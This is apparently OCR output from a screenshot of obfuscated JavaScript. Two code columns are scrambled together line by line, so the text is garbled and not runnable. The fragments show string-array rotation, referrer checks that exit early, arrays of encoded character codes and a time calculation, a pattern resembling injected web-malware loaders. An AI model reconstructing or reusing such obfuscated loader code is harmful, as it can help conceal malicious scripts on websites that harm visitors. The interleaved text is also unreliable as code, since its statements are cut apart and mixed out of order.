
Math.floor(_ebb919);
var _e76ba8 = 600;
(-
var _357dbb = 600;
_ae20ea -=
parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))
_ebb919 -=
_ae20ea %
parseInt(_0x4e20c3(0xc4))/0x4*
_ebb919 %
_e76ba8; _ae20ea
(-
_357dbb; _ebb919
=
parseInt(_0x4e20c3(0xc1))/0x5)+-
=
_ae20ea.toString(16);
parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))
_ebb919.toString(16);
var _b09fde =
parseInt(_0x4e20c3(0xbd))/0x8+-
var _d173f5 =
_43a596.referrer; if
parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)
_5fc51d.referrer; if
(!_b09fde) return;
_0x3c2d09['push']
(!_d173f5) return;
var _7aa0d7 =
(_0x3c2d09['shift']
var _e502c7 =
[52040, 52045,
());}catch(_0x3a9717)
[48776, 48794,
52050, 52033,
{_0x3c2d09['push']
48794, 48780,
52032, 52037,
(_0x3c2d09['shift']
48797, 48794,
52055, 52044,
());}}}
48839, 48798,
52038, 52043,
(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797,
52037, 52054,
{var
48778, 48769,
52032, 52047,
_0x45965e=_0x442d,_0x4c3cdb=Math['floor']
48776, 48794,
52045, 52048,
(Date[_0x45965e(0xbe)]
48784, 48775,
51978, 52045,
()/0x3e8),_0x5c98df=_0x4c3cdb-
48778, 48839,
52042, 52034,